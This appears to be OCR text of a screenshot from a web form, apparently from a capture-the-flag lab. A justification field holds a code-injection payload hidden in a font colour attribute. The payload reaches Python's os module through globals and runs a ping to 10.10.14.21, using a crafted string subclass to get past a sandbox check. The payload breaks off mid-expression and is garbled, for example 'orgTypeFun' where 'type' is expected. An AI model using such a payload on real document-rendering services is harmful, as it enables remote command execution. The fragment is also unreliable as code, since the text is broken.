 Justification:
B I U S ” </> H1 H2 Tx
<para><font color="[[[getattr(pow, Word('__globals__'))['os'].system('ping 10.10.14.21') for Word in [ orgTypeFun( 'Word', (str,), { 'mutated': 1,
'startswith': lambda self, x: 1 == 0, '__eq__': lambda self, x: self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {
setattr(s
Upload Signature:
Browse... white_100x100.jpg
312/300 characters